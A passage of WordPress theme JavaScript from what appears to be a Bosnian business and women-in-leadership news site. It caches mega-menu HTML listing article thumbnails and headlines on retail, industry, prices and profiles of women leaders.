                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nema-vise-sporog-interneta-u-bih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nema vi\u0161e sporog interneta u BiH\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/internet2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/internet2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/internet2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Nema vi\u0161e sporog interneta u BiH\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nema-vise-sporog-interneta-u-bih\/\"  rel=\"bookmark\" title=\"Nema vi\u0161e sporog interneta u BiH\">Nema vi\u0161e sporog interneta u BiH<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cijene-u-decembru-porasle-01-posto-godisnji-rast-dosegao-41-posto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cijene u decembru porasle 0,1 posto, godi\u0161nji rast dosegao 4,1 posto\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Cijene u decembru porasle 0,1 posto, godi\u0161nji rast dosegao 4,1 posto\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cijene-u-decembru-porasle-01-posto-godisnji-rast-dosegao-41-posto\/\"  rel=\"bookmark\" title=\"Cijene u decembru porasle 0,1 posto, godi\u0161nji rast dosegao 4,1 posto\">Cijene u decembru porasle 0,1 posto, godi\u0161nji rast dosegao 4,1 posto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inzenjerka-koja-pomjera-granice-nerma-caluk-gradi-buducnost-na-zemlji-i-na-mjesecu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"In\u017eenjerka koja pomjera granice: Nerma \u010caluk gradi budu\u0107nost na Zemlji i na Mjesecu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/nerma-caluk-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/nerma-caluk-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/nerma-caluk-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"In\u017eenjerka koja pomjera granice: Nerma \u010caluk gradi budu\u0107nost na Zemlji i na Mjesecu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inzenjerka-koja-pomjera-granice-nerma-caluk-gradi-buducnost-na-zemlji-i-na-mjesecu\/\"  rel=\"bookmark\" title=\"In\u017eenjerka koja pomjera granice: Nerma \u010caluk gradi budu\u0107nost na Zemlji i na Mjesecu\">In\u017eenjerka koja pomjera granice: Nerma \u010caluk gradi budu\u0107nost na Zemlji i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-toskic-zena-koja-je-u-sarajevo-donijela-umjetnost-italijanskog-stila\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/lejla-naslovna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/lejla-naslovna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/lejla-naslovna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-toskic-zena-koja-je-u-sarajevo-donijela-umjetnost-italijanskog-stila\/\"  rel=\"bookmark\" title=\"Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila\">Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-toskic-zena-koja-je-u-sarajevo-donijela-umjetnost-italijanskog-stila\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/lejla-naslovna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/lejla-naslovna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/lejla-naslovna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-toskic-zena-koja-je-u-sarajevo-donijela-umjetnost-italijanskog-stila\/\"  rel=\"bookmark\" title=\"Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila\">Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/tvornica-u-novom-travniku-proizvodi-dijelove-za-bentley-i-mercedes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tvornica u Novom Travniku proizvodi dijelove za Bentley i Mercedes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/JFB-novi-travnik-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/JFB-novi-travnik-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/JFB-novi-travnik-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Tvornica u Novom Travniku proizvodi dijelove za Bentley i Mercedes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/tvornica-u-novom-travniku-proizvodi-dijelove-za-bentley-i-mercedes\/\"  rel=\"bookmark\" title=\"Tvornica u Novom Travniku proizvodi dijelove za Bentley i Mercedes\">Tvornica u Novom Travniku proizvodi dijelove za Bentley i Mercedes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kultura-popravke-umjesto-bacanja-predmeta-mostar-dobiva-prvi-repair-cafe-na-zapadnom-balkanu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kultura popravke umjesto bacanja predmeta: Mostar dobiva prvi Repair Caf\u00e9 na zapadnom Balkanu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/popravka-ljudi-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/popravka-ljudi-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/popravka-ljudi-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kultura popravke umjesto bacanja predmeta: Mostar dobiva prvi Repair Caf\u00e9 na zapadnom Balkanu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kultura-popravke-umjesto-bacanja-predmeta-mostar-dobiva-prvi-repair-cafe-na-zapadnom-balkanu\/\"  rel=\"bookmark\" title=\"Kultura popravke umjesto bacanja predmeta: Mostar dobiva prvi Repair Caf\u00e9 na zapadnom Balkanu\">Kultura popravke umjesto bacanja predmeta: Mostar dobiva prvi Repair Caf\u00e9 na...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/alisa-salkovic-liderica-koja-gradi-sigurnost-povjerenje-i-inspiraciju-u-bh-biznisu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/alisa-salkovic-liderica-koja-gradi-sigurnost-povjerenje-i-inspiraciju-u-bh-biznisu\/\"  rel=\"bookmark\" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\">Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh....<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\">\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gdje-pocinje-promjena-na-kraju-nase-zone-komfora-upravljanje-sobom-u-toku-promjene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom u toku promjene\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/prijedor-radionica-sanda-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/prijedor-radionica-sanda-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/prijedor-radionica-sanda-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom u toku promjene\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gdje-pocinje-promjena-na-kraju-nase-zone-komfora-upravljanje-sobom-u-toku-promjene\/\"  rel=\"bookmark\" title=\"Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom u toku promjene\">Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/networking-dorucak-u-prijedoru-kako-upravljati-sobom-u-promjenama\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-prijedor-dorucak-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-prijedor-dorucak-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-prijedor-dorucak-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/networking-dorucak-u-prijedoru-kako-upravljati-sobom-u-promjenama\/\"  rel=\"bookmark\" title=\"Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?\">Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nije-vazno-ucestvovati-vazno-je-pobjediti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/enisa-kolumna-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/enisa-kolumna-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/enisa-kolumna-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nije-vazno-ucestvovati-vazno-je-pobjediti\/\"  rel=\"bookmark\" title=\"Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!\">Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/xiaomi-sjajna-ponuda-pocinje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xiaomi sjajna ponuda po\u010dinje!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/RedmiNote_Nov_Retail-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/RedmiNote_Nov_Retail-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/RedmiNote_Nov_Retail-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Xiaomi sjajna ponuda po\u010dinje!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/xiaomi-sjajna-ponuda-pocinje\/\"  rel=\"bookmark\" title=\"Xiaomi sjajna ponuda po\u010dinje!\">Xiaomi sjajna ponuda po\u010dinje!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/plazma-ispisuje-povijest-zapocinje-proizvodnju-na-najvecem-africkom-trzistu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Milica-Setka1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Milica-Setka1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Milica-Setka1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/plazma-ispisuje-povijest-zapocinje-proizvodnju-na-najvecem-africkom-trzistu\/\"  rel=\"bookmark\" title=\"Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu\">Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-zene-jos-uvijek-nisu-u-fokusu-retail-industrije-sto-pokazuje-globalna-studija-bcg-a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje globalna studija BCG-a?\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/lucija-vidis-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/lucija-vidis-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/lucija-vidis-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje globalna studija BCG-a?\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-zene-jos-uvijek-nisu-u-fokusu-retail-industrije-sto-pokazuje-globalna-studija-bcg-a\/\"  rel=\"bookmark\" title=\"Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje globalna studija BCG-a?\u00a0\">Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-su-ljudi-vazniji-od-polica-retail-lekcije-ane-brajkovic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/ana-brajkovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/ana-brajkovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/ana-brajkovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-su-ljudi-vazniji-od-polica-retail-lekcije-ane-brajkovic\/\"  rel=\"bookmark\" title=\"Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0\">Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\">Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/digital-tax-free-city-dtc-kada-digitalizacija-postane-stvarnost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 